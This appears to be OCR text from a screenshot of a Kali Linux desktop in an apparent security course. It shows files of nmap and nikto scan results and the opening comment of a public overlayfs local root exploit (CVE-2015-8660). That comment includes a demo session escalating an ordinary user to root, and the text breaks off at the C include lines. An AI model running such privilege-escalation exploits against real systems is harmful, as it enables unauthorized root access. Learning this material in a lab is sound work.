 Home
Kali Linux - IA 499
kali@kali: ~/Desktop
[legion - File Manager]
11:54 AM
Trash
windowsXP-
_nmap.txt
File System
nikto_target
s.txt
Home
webSearch.t-
xt
IP_targets.txt
legion
kali@kali: ~/Desktop
File Actions Edit View Help
/*
just another overlayfs exploit, works on kernels before 2015-12-26
# Exploit Title: overlayfs local root
# Date: 2016-01-05
# Exploit Author: rebel
# Version: Ubuntu 14.04 LTS, 15.10 and more
# Tested on: Ubuntu 14.04 LTS, 15.10
# CVE : CVE-2015-8660
blah@ubuntu:~$ id
uid=1001(blah) gid=1001(blah) groups=1001(blah)
blah@ubuntu:~$ uname -a && cat /etc/issue
Linux ubuntu 3.19.0-42-generic #48~14.04.1-Ubuntu SMP Fri Dec 18 10:24:49 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
Ubuntu 14.04.3 LTS \n \l
blah@ubuntu:~$ ./overlayfail
root@ubuntu:~# id
uid=0(root) gid=1001(blah) groups=0(root),1001(blah)
12/2015
by rebel
6354b4e23db225b565d79f226f2e49ec0fe1e19b
*/
#include <stdio.h>
#include <sched.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
:
KALI